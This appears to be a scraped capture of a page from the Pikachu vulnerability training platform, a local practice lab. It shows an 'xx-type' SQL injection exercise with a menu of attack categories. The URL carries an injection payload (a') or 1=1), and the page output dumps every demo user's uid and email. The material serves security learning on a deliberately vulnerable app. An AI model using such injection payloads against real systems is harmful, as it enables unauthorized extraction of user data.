 Get the pikachu
127.0.0.1/pikachu/vul/sqli/sqli_x.php?name=a%27%29+or+1%3D1
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
sqli > x
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com